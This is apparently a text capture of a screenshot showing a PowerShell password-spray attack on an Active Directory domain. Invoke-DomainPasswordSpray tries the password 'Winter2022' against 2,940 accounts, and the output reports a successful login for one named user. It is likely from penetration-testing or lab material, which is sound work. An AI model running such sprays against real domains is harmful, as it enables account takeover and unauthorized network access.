 PS C:\Tools> Invoke-DomainPasswordSpray -Password Winter2022 -OutFile Results -ErrorAction SilentlyContinue
[*] Current domain is compatible with Fine-Grained Password Policy.
[*] Now creating a list of users to spray...
[*] The smallest lockout threshold discovered in the domain is 5 login attempts.
[*] Removing disabled users from list.
[*] There are 2940 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 2940 users gathered from the current user's domain
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.

Confirm Password Spray
Are you sure you want to perform a password spray against 2940 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"): y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Winter2022 against 2940 users. Current time is 12:17 PM
[*] Writing successes to Results
[*] SUCCESS! User:dbranch Password:Winter2022